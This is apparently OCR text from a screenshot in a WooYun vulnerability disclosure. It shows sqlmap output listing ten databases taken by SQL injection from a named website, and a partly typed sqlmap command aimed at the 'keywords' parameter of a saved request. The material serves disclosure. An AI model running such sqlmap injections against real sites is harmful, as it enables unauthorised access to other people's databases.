 管理员: C:\Windows\system32\cmd.exe
[16:12:37] [INFO] retrieved: tmpwebhousefund
[16:12:37] [INFO] retrieved: webhousefund
available databases [10]:
[*] jgweb
[*] jygweb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] tmpwebhousefund
[*] webhousefund
[16:12:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[16:12:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jyggjj.com'
[*] shutting down at 16:12:37
C:\Users\Administrator\Desktop\sqlmap-master>python sqlmap.py -r 1.txt -p keywor
ds --
中文(简体) - 百度输入法 半 :
www.wooyun.org